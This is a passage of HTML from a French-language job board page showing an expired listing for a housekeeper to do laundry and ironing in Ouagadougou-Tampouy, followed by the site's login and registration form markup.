        </div>
      </div>
    </div>
    <div class="curve-box"></div>
  </div>
      <!-- Classic header style start -->
  <div class="main-bar clearfix">
    <div class="container">
      <div class="logo-header mostion"><div class="logo-header-inr"><a href="https://www.cmonjob.net/"> <img src="https://www.cmonjob.net/wp-content/uploads/2021/05/logoCmonjobV2.png" alt="C&#039;MonJob" title="C&#039;MonJob"> </a></div></div>
      <button data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggle collapsed nav-top-slide-btn">
      <span class="sr-only">
      Toggle navigation      </span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <button type="button" class="navbar-toggle nav-left-slide-btn">
      <span class="sr-only">
      Toggle navigation      </span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                  <div class="header-nav navbar-collapse collapse header-nav-left">
        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://www.cmonjob.net/">Accueil</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.cmonjob.net/?page_id=442">C&rsquo;est quoi c&rsquo;monjob?</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.cmonjob.net/?page_id=77">Comment ça marche</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.cmonjob.net/?page_id=86">Jobs</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.cmonjob.net/?page_id=88">Publier une offre</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.cmonjob.net/?page_id=95">Nous contacter</a></li>
</ul>	
      </div>
      <div class="body-overlay" style="display: none;"></div>
    </div>
    <div class='pub-sous-menu'><img src="https://www.cmonjob.net/wp-content/uploads/2019/07/Pub-700x90-1.png" alt="pub" > </div> <!-- ajout de la balise pour afficher la pub sous le menu -->
  </div>	
  <!-- Classic header style end -->
  </header>
 <!-- fin nouvelle widget area -->
  <!-- <div class="after-header"> </div> -->
	<!-- ajout de ma nouvelle widget area
  <div id="header-widget-area" class="nwa-header-widget widget-area" role="complementary">
  </div>
     -->
<!-- header END -->
<div class="page-content">

        

            <!-- inner page banner -->

            <div class="sf-job-info-section">

            	<div class="container">

                    <h2> Recherche menagère </h2>

                    
                        <div class="job-manager-info">Cette offre a expiré.</div>

                    
                </div>

           </div>

            <!-- inner page banner END -->

            

            <!-- Breadcrumb  row -->

            
            <!-- Breadcrumb  row END -->

            

            
            <!-- Left & right section start -->

            <div class="container">

            

                <div class="section-content provider-content">

                

                    <div class="row">

                    

                        <!-- Left part start -->

                        <div class="col-md-8">



                            <div class="padding-20  margin-b-30  bg-white">

                           	  <h4>Détails du job</h4>

                              <div class="sf-job-details-fileds">

                              
<div class="job-position-field"><strong class="listing-expired">Applications have closed</strong></div>

<ul class="job-listing-meta meta">
	
							
			<li class="job-type cdd" itemprop="employmentType"><span>Type de job:</span> <span>CDD</span></li>

		        		        
    <li class="location" itemprop="jobLocation"><span>Lieu:</span> <span><a class="google_map_link" href="https://maps.google.com/maps?q=Ouagadougou%20-Tampouy&#038;zoom=14&#038;size=512x512&#038;maptype=roadmap&#038;sensor=false" target="_blank">Ouagadougou -Tampouy</a></span></li>

	<li class="date-posted" itemprop="datePosted"><span>Posté Le:</span> <span>il y'a 6 ans</span></li>

	<li><span>Coût:</span> <span>20000.00 FCFA</span></li><li><span>Heures:</span> <span>2</span></li></ul>


							  </div>

                              
                              <h4>Description du travail</h4>

							  <p>Bonjour,</p>
<p>Nous sommes à la recherche d&rsquo;une ménagère pour lessive et repassage.</p>
<p>Cordialement,</p>
                                                 

                              

                             </div>

                             

                        </div>

                        <!-- Left part END -->

                        

                        <!-- Right part start -->

                        <div class="col-md-4">

                        

                            <div class="padding-20  margin-b-30  bg-white">

                                <div class="sf-customerinfo-wrap">

                                    <ul>

                                        <li>

                                            <div class="sf-job-customerimage">

                                                
                                                <img src="https://www.cmonjob.net/wp-content/plugins/sf-booking/images/no_img_full.jpg"> 

                                                
                                            </div>

                                            <div class="sf-job-customerinfoinfo">

												<h6 class="sf-job-customer-companyname">Wash services</h6>

                                                
                                                <span class="sf-job-customername">Par: ProfilClient ProfilClient</span>

                                            </div>

                                        </li>

                                    </ul>

                                </div>

                            </div>

                            

                            <div class="padding-20  margin-b-30  bg-white">

                                <div class="sf-companyinfo-wrap">

                                    <ul>

                                        <li>

                                            <div class="sf-job-companylogo">

                                                <img class="company_logo" src="https://www.cmonjob.net/wp-content/plugins/wp-job-manager/assets/images/company.png" alt="Wash services" />
                                            </div>

                                            <div class="sf-job-companyinfo">

												
                                                    
                                                    
                                                    
                                            

                                                        <a href="javascript:void(0);" class="sf-jobcompanybtn"> CDD</a>

                                            

                                                    
                                                    
                                                
                                                   

                                                <h6 class="sf-jobcompanytitle"><a href="javascript:;"> Recherche menagère</a></h6>

                                                 

                                            </div>

                                        </li>

                                    </ul>

                                </div>

                            </div>

                            

                            <h4>Adresse info</h4>                         

                            <div class="padding-20  margin-b-30  bg-white">

                                <ul class="job-info-detail">

                                	<li><i class="fa fa-map-marker"></i><a class="google_map_link" href="https://maps.google.com/maps?q=Ouagadougou%20-Tampouy&#038;zoom=14&#038;size=512x512&#038;maptype=roadmap&#038;sensor=false" target="_blank">Ouagadougou -Tampouy</a></li> 

                                </ul>

                                <a class="btn btn-primary" href="http://maps.google.com/maps?saddr=&daddr=Ouagadougou -Tampouy" target="_blank">MAP</a>
                            </div>



                        	
                            

                        	<h4>Partager cette offre</h4>

                            <div class="padding-20  margin-b-30  bg-white">

                                <div class="sf-share-social">

                                    		<ul class="share-social-bx">
	        <li class="fb"><a onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.cmonjob.net%2F%3Fpost_type%3Djob_listing%26%23038%3Bp%3D157', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="javascript:;"> <i class="fa fa-facebook"></i>
        Partager        </a></li>
                        <li class="lin"><a onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.cmonjob.net%2F%3Fpost_type%3Djob_listing%26%23038%3Bp%3D157', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="javascript:;"> <i class="fa fa-linkedin"></i>
        Partager        </a></li>
                            </ul>
  		
                                </div>

                            </div>                                                     

                        </div>

                        <!-- Right part END -->

                        

                    </div>

                

                </div>

                

            </div>

            <!-- Left & right section  END -->

            
        

        

        </div>

<!-- Footer -->
<footer id="footer" class="sf-footer-light sf-footer-bottom-line" >
        <div class="sf-footer-divider-wrap">
      <div class="container">
          <div class="sf-footer-divider-line"></div>
      </div>
  </div>
    
  <!-- Footer bottom start -->
  <div class="footer-bottom sf-bottom-footer-overlay">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-sm-6 col-xs-6 ">
		  		            <span><p><span style="color: white;"><b>Copyright © </b></span><span style="color: red;"><b>Digital Services Group</b></span></a><span style="color: white;"><b>  2019 . Tous droits réservés.</b></span></p></span>
                            </div>
        <div class="col-md-6 col-sm-6 col-xs-6">
          <ul class=" socila-box list-inline pull-right">
             
			 
			 
			 
			 
			 
			 
			                      </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- Footer bottom end -->
    <button class="scroltop fa fa-arrow-up" ></button>
</footer>
<!-- Footer END-->
</div>


<!-- Loading area start -->
<div class="loading-area default-hidden">
  <div class="loading-box"></div>
  <div class="loading-pic"></div>
</div>
<!-- Loading area end -->

<div id="pwaforwp_loading_div" style=""></div><div class="pwaforwp-loading-wrapper"><div id="pwaforwp_loading_icon"  style="border-top-color: rgb(75,242,180)"></div></div><!-- View my location on map-->
<div class="set-marker-popup">
    <div class="set-marker-popup-close"><i class="fa fa-close"></i></div>
    <div class="set-marker-map">
        <div id="marker-map" style="position:absolute; height:100%; width:100%; top:0; left:0;"></div>
    </div>
</div><!-- Modal Login & Register-->

<div id="login-Modal" class="modal fade" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content login-bx-dynamic">
      <!-- Modal Login Template-->
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">x</button>
        <h4 class="modal-title">
          Connexion        </h4>
      </div>
      <div class="modal-body clearfix">
        <div class="row ">
          <form class="loginform" method="post">
            <div class="sf-login-note-wrap"></div>
            <div class="col-md-12">
              <div class="form-group">
                <div class="input-group"> <i class="input-group-addon fa fa-user"></i>
                  <input name="login_user_name" type="text" class="form-control" placeholder="Nom d&#039;utilisateur">
                </div>
              </div>
            </div>
            <div class="col-md-12">
              <div class="form-group">
                <div class="input-group"> <i class="input-group-addon fa fa-lock"></i>
                  <input name="login_password" type="password" class="form-control" placeholder="Mot de passe">
                </div>
              </div>
            </div>
            <div class="col-md-12">
              <div class="form-group">
                <input type="hidden" name="redirectnonce" id="redirectnonce" value="">
                <input type="submit" class="btn btn-primary btn-block" name="user-login" value="Connexion" />
              </div>
            </div>
            <div class="col-md-12 text-center"> <small><a href="javascript:;" class="regform">
              Vous n&#039;avez pas de compte?              </a> | <a href="javascript:;" class="forgotpassform">
              Mot de passe oublié              </a></small> </div>
          </form>
          <div class="sf-otherlogin-wrap">
              <div class="col-md-12">
                            </div>
              <div class="col-md-12 sf-nextend-center">
                            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="modal-content register-modal hidden">
      <!-- Modal Register Template-->
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">x</button>
        <h4 class="modal-title">
          Inscription        </h4>
      </div>
      <div class="modal-body clearfix">
        <div class="tabbable">
          <ul class="nav nav-tabs">
            <li class="active"><a data-toggle="tab" href="#tab2">
              Fournisseur de service              </a></li>
            <li><a data-toggle="tab" href="#tab1">
              Client              </a></li>
          </ul>
          <div class="tab-content">
            <!-- Provider form Template-->
            <div id="tab2" class="tab-pane fade in active">
              <form class="provider_registration" method="post">
                <div class="provider-bx clearfix row">
                  <div class="col-md-12">
                    <div class="form-group">
                      <input name="signup_company_name" type="text" class="form-control" placeholder="Entreprise">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_first_name" type="text" class="form-control" placeholder="Prénom(s)">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_last_name" type="text" class="form-control" placeholder="Nom">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_user_name" type="text" class="form-control" placeholder="Nom d&#039;utilisateur">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_user_email" id="signup_user_email" type="text" class="form-control" placeholder="E-mail">
                    </div>
                  </div>
                                    <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_password" id="password" type="password" class="form-control" placeholder="Mot de passe">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_confirm_password" type="password" class="form-control" placeholder="Confirmez mot de passe">
                    </div>
                  </div>
                  <div class="col-md-12">
                    <div class="form-group">
                      <input type="text" class="form-control" name="signup_phone" id="signup_phone" placeholder="Numéro de téléphone">
                    </div>
                  </div>
                                    <div class="col-md-12">
                    <div class="form-group">
                      <input type="text" class="form-control" name="signup_address" id="signup_address" placeholder="Adresse">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group has-select">
                                            <select class="sf-select-box form-control" name="signup_country" data-live-search="true" title="Pays" id="signup_country">
                      <option value="">
                        Sélectionner Un Pays                        </option>
					  <option value="Afghanistan" data-code="AF">Afghanistan</option><option value="Aland Islands" data-code="AX">Îles D&#039;Aland</option><option value="Albania" data-code="AL">L&#039;albanie</option><option value="Algeria" data-code="DZ">L&#039;algérie</option><option value="American Samoa" data-code="AS">Samoa Américaines</option><option value="Andorra" data-code="AD">Andorre</option><option value="Angola" data-code="AO">L&#039;Angola</option><option value="Anguilla" data-code="AI">Anguilla</option><option value="Antarctica" data-code="AQ">Antarctica</option><option value="Antigua and Barbuda" data-code="AG">Antigua-et-Barbuda</option><option value="Argentina" data-code="AR">L&#039;argentine</option><option value="Armenia" data-code="AM">L&#039;arménie</option><option value="Aruba" data-code="AW">Aruba</option><option value="Australia" data-code="AU">L&#039;australie</option><option value="Austria" data-code="AT">Autriche</option><option value="Azerbaijan" data-code="AZ">L&#039;azerbaïdjan</option><option value="Bahamas" data-code="BS">Bahamas</option><option value="Bahrain" data-code="BH">Bahreïn</option><option value="Bangladesh" data-code="BD">Bangladesh</option><option value="Barbados" data-code="BB">La barbade</option><option value="Belarus" data-code="BY">La biélorussie</option><option value="Belgium" data-code="BE">Belgique</option><option value="Belize" data-code="BZ">Belize</option><option value="Benin" data-code="BJ">Bénin</option><option value="Bermuda" data-code="BM">Bermudes</option><option value="Bhutan" data-code="BT">Le bhoutan</option><option value="Bolivia" data-code="BO">La bolivie</option><option value="Bosnia and Herzegovina" data-code="BA">La bosnie-et-Herzégovine</option><option value="Botswana" data-code="BW">Botswana</option><option value="Bouvet Island" data-code="BV">Bouvet Island</option><option value="Brazil" data-code="BR">Brésil</option><option value="British Indian Ocean Territory" data-code="IO">British Indian Ocean Territory</option><option value="Brunei Darussalam" data-code="BN">Brunei Darussalam</option><option value="Bulgaria" data-code="BG">La bulgarie</option><option value="Burkina Faso" data-code="BF">Burkina Faso</option><option value="Burundi" data-code="BI">Burundi</option><option value="Cambodia" data-code="KH">Cambodge</option><option value="Cameroon" data-code="CM">Cameroun</option><option value="Canada" data-code="CA">Canada</option><option value="Cape Verde" data-code="CV">Le Cap-Vert</option><option value="Cayman Islands" data-code="KY">Îles Caïmans</option><option value="Central African Republic" data-code="CF">République Centrafricaine</option><option value="Chad" data-code="TD">Tchad</option><option value="Chile" data-code="CL">Chile</option><option value="China" data-code="CN">China</option><option value="Christmas Island" data-code="CX">L&#039;Île Christmas</option><option value="Cocos (Keeling) Islands" data-code="CC">Îles Cocos (Keeling) </option><option value="Colombia" data-code="CO">La colombie</option><option value="Comoros" data-code="KM">Comores</option><option value="Congo" data-code="CG">Congo</option><option value="Congo, The Democratic Republic of The" data-code="CD">Congo, The Democratic Republic of The</option><option value="Cook Islands" data-code="CK">Îles Cook</option><option value="Costa Rica" data-code="CR">Costa Rica</option><option value="Cote D&#039;ivoire" data-code="CI">Cote D&#039;ivoire</option><option value="Croatia" data-code="HR">La croatie</option><option value="Cuba" data-code="CU">Cuba</option><option value="Cyprus" data-code="CY">Chypre</option><option value="Czech Republic" data-code="CZ">République Tchèque</option><option value="Denmark" data-code="DK">Danemark</option><option value="Djibouti" data-code="DJ">Djibouti</option><option value="Dominica" data-code="DM">Dominique</option><option value="Dominican Republic" data-code="DO">République Dominicaine</option><option value="Ecuador" data-code="EC">Ecuador</option><option value="Egypt" data-code="EG">L&#039;egypte</option><option value="El Salvador" data-code="SV">El Salvador</option><option value="Equatorial Guinea" data-code="GQ">Guinée Équatoriale</option><option value="Eritrea" data-code="ER">L&#039;érythrée</option><option value="Estonia" data-code="EE">L&#039;estonie</option><option value="Ethiopia" data-code="ET">L&#039;ethiopie</option><option value="Falkland Islands (Malvinas)" data-code="FK">Îles Falkland (Malvinas)</option><option value="Faroe Islands" data-code="FO">Îles Féroé</option><option value="Fiji" data-code="FJ">Fidji</option><option value="Finland" data-code="FI">La finlande</option><option value="France" data-code="FR">France</option><option value="French Guiana" data-code="GF">Guyane Française</option><option value="French Polynesia" data-code="PF">La Polynésie Française</option><option value="French Southern Territories" data-code="TF">Terres Australes Françaises</option><option value="Gabon" data-code="GA">Gabon</option><option value="Gambia" data-code="GM">Gambia</option><option value="Georgia" data-code="GE">La géorgie</option><option value="Germany" data-code="DE">Allemagne</option><option value="Ghana" data-code="GH">Le Ghana</option><option value="Gibraltar" data-code="GI">Gibraltar</option><option value="Greece" data-code="GR">La grèce</option><option value="Greenland" data-code="GL">Le groenland</option><option value="Grenada" data-code="GD">Grenada</option><option value="Guadeloupe" data-code="GP">Guadeloupe</option><option value="Guam" data-code="GU">Guam</option><option value="Guatemala" data-code="GT">Guatemala</option><option value="Guernsey" data-code="GG">Guernesey</option><option value="Guinea" data-code="GN">La guinée</option><option value="Guinea-bissau" data-code="GW">La guinée-bissau</option><option value="Guyana" data-code="GY">Guyana</option><option value="Haiti" data-code="HT">Haïti</option><option value="Heard Island and Mcdonald Islands" data-code="HM">Heard Island and Mcdonald Islands</option><option value="Holy See (Vatican City State)" data-code="VA">Holy See (Vatican City State)</option><option value="Honduras" data-code="HN">Honduras</option><option value="Hong Kong" data-code="HK">Hong Kong</option><option value="Hungary" data-code="HU">Hungary</option><option value="Iceland" data-code="IS">Iceland</option><option value="India" data-code="IN">L&#039;inde</option><option value="Indonesia" data-code="ID">L&#039;indonésie</option><option value="Iran, Islamic Republic of" data-code="IR">Iran, Islamic Republic of</option><option value="Iraq" data-code="IQ">L&#039;irak</option><option value="Ireland" data-code="IE">L&#039;irlande</option><option value="Isle of Man" data-code="IM">Isle of Man</option><option value="Israel" data-code="IL">Israël</option><option value="Italy" data-code="IT">Italie</option><option value="Jamaica" data-code="JM">Jamaica</option><option value="Japan" data-code="JP">Japon</option><option value="Jersey" data-code="JE">Jersey</option><option value="Jordan" data-code="JO">Jordan</option><option value="Kazakhstan" data-code="KZ">Kazakhstan</option><option value="Kenya" data-code="KE">Kenya</option><option value="Kiribati" data-code="KI">Kiribati</option><option value="Korea, Democratic People&#039;s Republic of" data-code="KP">Corée, République populaire Démocratique de</option><option value="Korea, Republic of" data-code="KR">Corée, République de</option><option value="Kuwait" data-code="KW">Koweït</option><option value="Kyrgyzstan" data-code="KG">Kirghizistan</option><option value="Lao People&#039;s Democratic Republic" data-code="LA">Lao People&#039;s Democratic Republic</option><option value="Latvia" data-code="LV">Latvia</option><option value="Lebanon" data-code="LB">Liban</option><option value="Lesotho" data-code="LS">Lesotho</option><option value="Liberia" data-code="LR">Libéria</option><option value="Libyan Arab Jamahiriya" data-code="LY">Jamahiriya Arabe Libyenne</option><option value="Liechtenstein" data-code="LI">Le Liechtenstein</option><option value="Lithuania" data-code="LT">La lituanie</option><option value="Luxembourg" data-code="LU">Luxembourg</option><option value="Macao" data-code="MO">Macao</option><option value="Macedonia, The Former Yugoslav Republic of" data-code="MK">Macédoine, Ex-République Yougoslave de</option><option value="Madagascar" data-code="MG">Madagascar</option><option value="Malawi" data-code="MW">Malawi</option><option value="Malaysia" data-code="MY">La malaisie</option><option value="Maldives" data-code="MV">Maldives</option><option value="Mali" data-code="ML">Le Mali</option><option value="Malta" data-code="MT">Malte</option><option value="Marshall Islands" data-code="MH">Îles Marshall</option><option value="Martinique" data-code="MQ">Martinique</option><option value="Mauritania" data-code="MR">La mauritanie</option><option value="Mauritius" data-code="MU">L&#039;île maurice</option><option value="Mayotte" data-code="YT">Mayotte</option><option value="Mexico" data-code="MX">Mexique</option><option value="Micronesia, Federated States of" data-code="FM">Micronésie, États Fédérés de</option><option value="Moldova, Republic of" data-code="MD">Moldova, République de</option><option value="Monaco" data-code="MC">Monaco</option><option value="Mongolia" data-code="MN">La mongolie</option><option value="Montenegro" data-code="ME">Le monténégro</option><option value="Montserrat" data-code="MS">Montserrat</option><option value="Morocco" data-code="MA">Maroc</option><option value="Mozambique" data-code="MZ">Mozambique</option><option value="Myanmar" data-code="MM">Myanmar</option><option value="Namibia" data-code="NA">La namibie</option><option value="Nauru" data-code="NR">Nauru</option><option value="Nepal" data-code="NP">Népal</option><option value="Netherlands" data-code="NL">Pays-bas</option><option value="Netherlands Antilles" data-code="AN">Antilles Néerlandaises</option><option value="New Caledonia" data-code="NC">La Nouvelle-Calédonie</option><option value="New Zealand" data-code="NZ">La Nouvelle-Zélande</option><option value="Nicaragua" data-code="NI">Nicaragua</option><option value="Niger" data-code="NE">Niger</option><option value="Nigeria" data-code="NG">Nigeria</option><option value="Niue" data-code="NU">Niue</option><option value="Norfolk Island" data-code="NF">L&#039;Île De Norfolk</option><option value="Northern Mariana Islands" data-code="MP">Îles Mariannes Du Nord</option><option value="Norway" data-code="NO">La norvège</option><option value="Oman" data-code="OM">Oman</option><option value="Pakistan" data-code="PK">Pakistan</option><option value="Palau" data-code="PW">Palau</option><option value="Palestinian Territory, Occupied" data-code="PS">Territoire Palestinien Occupé</option><option value="Panama" data-code="PA">Panama</option><option value="Papua New Guinea" data-code="PG">Papouasie-Nouvelle-Guinée</option><option value="Paraguay" data-code="PY">Paraguay</option><option value="Peru" data-code="PE">Pérou</option><option value="Philippines" data-code="PH">Philippines</option><option value="Pitcairn" data-code="PN">Pitcairn</option><option value="Poland" data-code="PL">Pologne</option><option value="Portugal" data-code="PT">Portugal</option><option value="Puerto Rico" data-code="PR">Puerto Rico</option><option value="Qatar" data-code="QA">Qatar</option><option value="Reunion" data-code="RE">Reunion</option><option value="Romania" data-code="RO">La roumanie</option><option value="Russian Federation" data-code="RU">Fédération De Russie</option><option value="Rwanda" data-code="RW">Le Rwanda</option><option value="Saint Helena" data-code="SH">Sainte-Hélène</option><option value="Saint Kitts and Nevis" data-code="KN">Saint-Kitts-et-Nevis</option><option value="Saint Lucia" data-code="LC">Sainte-Lucie</option><option value="Saint Pierre and Miquelon" data-code="PM">Saint-Pierre-et-Miquelon</option><option value="Saint Vincent and The Grenadines" data-code="VC">Saint-Vincent-et-Les-Grenadines</option><option value="Samoa" data-code="WS">Samoa</option><option value="San Marino" data-code="SM">San Marino</option><option value="Sao Tome and Principe" data-code="ST">Sao Tomé-et-Principe</option><option value="Saudi Arabia" data-code="SA">L&#039;Arabie Saoudite</option><option value="Senegal" data-code="SN">Sénégal</option><option value="Serbia" data-code="RS">La serbie</option><option value="Seychelles" data-code="SC">Seychelles</option><option value="Sierra Leone" data-code="SL">Sierra Leone</option><option value="Singapore" data-code="SG">Singapour</option><option value="Slovakia" data-code="SK">La slovaquie</option><option value="Slovenia" data-code="SI">La slovénie</option><option value="Solomon Islands" data-code="SB">Îles Salomon</option><option value="Somalia" data-code="SO">La somalie</option><option value="South Africa" data-code="ZA">L&#039;Afrique Du Sud</option><option value="South Georgia and The South Sandwich Islands" data-code="GS">Géorgie du sud et Les Îles Sandwich du Sud</option><option value="Spain" data-code="ES">Espagne</option><option value="Sri Lanka" data-code="LK">Sri Lanka</option><option value="Sudan" data-code="SD">Soudan</option><option value="Suriname" data-code="SR">Suriname</option><option value="Svalbard and Jan Mayen" data-code="SJ">Svalbard et Jan Mayen</option><option value="Swaziland" data-code="SZ">Swaziland</option><option value="Sweden" data-code="SE">Suède</option><option value="Switzerland" data-code="CH">La suisse</option><option value="Syrian Arab Republic" data-code="SY">République Arabe Syrienne</option><option value="Taiwan, Province of China" data-code="TW">Taiwan, Province de Chine</option><option value="Tajikistan" data-code="TJ">Tadjikistan</option><option value="Tanzania, United Republic of" data-code="TZ">Tanzanie, République-Unie de</option><option value="Thailand" data-code="TH">Thaïlande</option><option value="Timor-leste" data-code="TL">Le Timor-leste</option><option value="Togo" data-code="TG">Togo</option><option value="Tokelau" data-code="TK">Tokelau</option><option value="Tonga" data-code="TO">Tonga</option><option value="Trinidad and Tobago" data-code="TT">Trinidad and Tobago</option><option value="Tunisia" data-code="TN">Tunisie</option><option value="Turkey" data-code="TR">La turquie</option><option value="Turkmenistan" data-code="TM">Le turkménistan</option><option value="Turks and Caicos Islands" data-code="TC">Îles turques et Caïques</option><option value="Tuvalu" data-code="TV">Tuvalu</option><option value="Uganda" data-code="UG">Uganda</option><option value="Ukraine" data-code="UA">L&#039;Ukraine</option><option value="United Arab Emirates" data-code="AE">Émirats Arabes Unis</option><option value="United Kingdom" data-code="GB">Royaume-Uni</option><option value="United States" data-code="US">États-Unis</option><option value="United States Minor Outlying Islands" data-code="UM">États-Unis Îles Mineures Éloignées</option><option value="Uruguay" data-code="UY">L&#039;Uruguay</option><option value="Uzbekistan" data-code="UZ">Ouzbékistan</option><option value="Vanuatu" data-code="VU">Vanuatu</option><option value="Venezuela" data-code="VE">Venezuela</option><option value="Viet Nam" data-code="VN">Le Viet Nam</option><option value="Virgin Islands, British" data-code="VG">Îles Vierges Britanniques</option><option value="Virgin Islands, U.S." data-code="VI">Îles vierges des états-UNIS</option><option value="Wallis and Futuna" data-code="WF">Wallis and Futuna</option><option value="Western Sahara" data-code="EH">Sahara Occidental</option><option value="Yemen" data-code="YE">Yémen</option><option value="Zambia" data-code="ZM">La zambie</option><option value="Zimbabwe" data-code="ZW">Zimbabwe</option>                      </select>
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group" id="autocity">
                                          <input type="text" class="form-control" name="signup_city" placeholder="Ville (Sélectionner le pays pour l&#039;activer)" readonly="readonly" id="signup_city" autocomplete="off">
                                        </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input type="text" class="form-control" name="signup_apt" placeholder="Apt/Suite #">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input type="text" class="form-control" name="signup_state" id="signup_state" placeholder="Région">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input type="text" class="form-control" name="signup_zipcode" id="signup_zipcode" placeholder="Code Postal">
                    </div>
                  </div>
                                    <div class="col-md-6">
                    <div class="form-group has-select">
                      <select class="sf-select-box form-control" name="signup_category" data-live-search="true" title="Catégorie de service">
                        <option value="">
                        Choisir votre activité principale                        </option>
                        <option value="18" data-content="<span>Agent commercial</span>">Agent commercial</option><option value="19" data-content="<span>Agent de liaison - Coursier</span>">Agent de liaison - Coursier</option><option value="20" data-content="<span>Agro-business</span>">Agro-business</option><option value="21" data-content="<span>Aide à domicile</span>">Aide à domicile</option><option value="22" data-content="<span>Art oratoire</span>">Art oratoire</option><option value="23" data-content="<span>Assistance juridique</span>">Assistance juridique</option><option value="24" data-content="<span>Audit &amp; comptabilité</span>">Audit &amp; comptabilité</option><option value="25" data-content="<span>Bijouterie</span>">Bijouterie</option><option value="26" data-content="<span>Chauffeur</span>">Chauffeur</option><option value="27" data-content="<span>Coiffure</span>">Coiffure</option><option value="28" data-content="<span>Commerce</span>">Commerce</option><option value="29" data-content="<span>Communication-Marketing-Management</span>">Communication-Marketing-Management</option><option value="30" data-content="<span>Cusinier</span>">Cusinier</option><option value="31" data-content="<span>Décoration</span>">Décoration</option><option value="32" data-content="<span>Disc jockey (Dj)</span>">Disc jockey (Dj)</option><option value="33" data-content="<span>Electricité</span>">Electricité</option><option value="34" data-content="<span>Enseignement - Education</span>">Enseignement - Education</option><option value="35" data-content="<span>Génie civil</span>">Génie civil</option><option value="36" data-content="<span>Hôtesse</span>">Hôtesse</option><option value="37" data-content="<span>Humour</span>">Humour</option><option value="66" data-content="<span>Hygiène publique</span>">Hygiène publique</option><option value="38" data-content="<span>Infographie</span>">Infographie</option><option value="39" data-content="<span>Informatique</span>">Informatique</option><option value="40" data-content="<span>Journalisme</span>">Journalisme</option><option value="41" data-content="<span>Maçonnerie</span>">Maçonnerie</option><option value="42" data-content="<span>Maître de cérémonie</span>">Maître de cérémonie</option><option value="43" data-content="<span>Mécanique auto</span>">Mécanique auto</option><option value="44" data-content="<span>Mécanique moto</span>">Mécanique moto</option><option value="45" data-content="<span>Médécine</span>">Médécine</option><option value="46" data-content="<span>Menuiserie</span>">Menuiserie</option><option value="47" data-content="<span>Mode - Couture</span>">Mode - Couture</option><option value="48" data-content="<span>Musique</span>">Musique</option><option value="49" data-content="<span>Peintre</span>">Peintre</option><option value="50" data-content="<span>Pharmacie</span>">Pharmacie</option><option value="51" data-content="<span>Photographie</span>">Photographie</option><option value="52" data-content="<span>Plomberie</span>">Plomberie</option><option value="53" data-content="<span>Pressing</span>">Pressing</option><option value="54" data-content="<span>Ressources Humaines</span>">Ressources Humaines</option><option value="55" data-content="<span>Restauration - Service traiteur</span>">Restauration - Service traiteur</option><option value="56" data-content="<span>Sécrétariat</span>">Sécrétariat</option><option value="57" data-content="<span>Soudure</span>">Soudure</option><option value="58" data-content="<span>Sport</span>">Sport</option><option value="59" data-content="<span>Téléphonie</span>">Téléphonie</option><option value="60" data-content="<span>Transport colis</span>">Transport colis</option>                      </select>
                    </div>
                  </div>
                  <input type="hidden" name="provider-role" value="package_0" />                  <div class="col-md-6">

                    <div class="form-group">

                      <a data-toggle="collapse" href="#couponcodeouter">Avez-vous un code promo ? </a>
                      
                      <div id="couponcodeouter" class="collapse">
                      	<div class="form-group">

                          <input type="text" class="form-control" name="couponcode" id="couponcode" placeholder="Code promo">
                          <a href="javascript:;" class="verifycoupon">Vérifier</a>
                          <input type="hidden" name="couponverfied" value="no">
                          <input type="hidden" name="discountedprice" value="">
    
                        </div>
                      </div>

                    </div>

                  </div>
                                    <div class="col-md-12 margin-less sf-card-group" id="paymethod" style="display:none;" >
                    <div class="form-group form-inline">
                      <div class="radio sf-radio-checkbox">
																				<input id="paypal" type="radio" name="payment_mode" value="paypal">
																				<label for="paypal"><img src="https://www.cmonjob.net/wp-content/plugins/sf-booking/images/payment/paypal.jpg" title="Paypal" alt="Paypal"></label>
																				</div><div class="radio sf-radio-checkbox">
    <input id="touchpay" type="radio" name="payment_mode" value="touchpay"> 
	<label for="touchpay">Paiement Mobile (Orange Money, Mobicash,YUP,Coris Money)</label>

</div><br/><br/>                    </div>
                  </div>
                  <div id="cardinfo" class="default-hidden">
                    <div class="col-md-8">
                      <div class="form-group">
                        <label>
                        Card Number                        </label>
                        <div class="input-group"> <i class="input-group-addon fa fa-credit-card"></i>
